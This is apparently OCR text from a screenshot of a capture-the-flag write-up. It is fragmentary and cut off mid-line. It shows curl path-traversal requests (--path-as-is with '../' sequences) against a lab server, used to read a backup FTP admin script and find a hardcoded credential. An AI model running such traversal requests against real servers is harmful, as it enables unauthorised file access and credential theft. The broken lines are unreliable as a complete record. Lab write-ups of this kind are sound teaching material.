
curl
-s
 --path-as-is 
-H
"Host: gambit"
\
"http://192.169.2.16:31337/static/../../../../../../Wind
Directory layout discovered:
and a
<parent>/<appdir>/static/
sibling
.
<parent>/backup/ftp-adm.py
Step 2 — Credential leak from ftp-adm.py
Read the FTP admin script via traversal:
curl
-s
 --path-as-is 
-H
"Host: gambit"
\
"http://192.169.2.16:31337/static/../../backup/ftp-adm.p
It is a
FTP server (port 11000) with a hardcoded
pyftpdlib